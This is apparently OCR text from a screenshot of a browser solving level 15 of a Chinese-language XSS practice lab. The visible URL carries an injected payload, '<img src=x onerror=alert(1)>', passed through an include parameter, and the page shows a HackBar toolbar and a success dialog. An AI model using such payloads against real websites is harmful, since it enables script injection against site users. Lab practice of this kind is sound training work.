 欢迎来到level15
问问 Gemini
不安全
121.40.215.68:6651/level15.php?src=%27level1.php?name=<img%20src=x%20onerror=alert(1)>%27
JS
H
3
2
h
欢迎来
去吧!
121.40.215.68:6651 显示
完成的不错!
确定
取消
欢迎来到level1
欢迎用户
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
Cookie-Editor
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://121.40.215.68:6651/level15.php?src='level1.php?name=<img src=x onerror=alert(1)>'
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x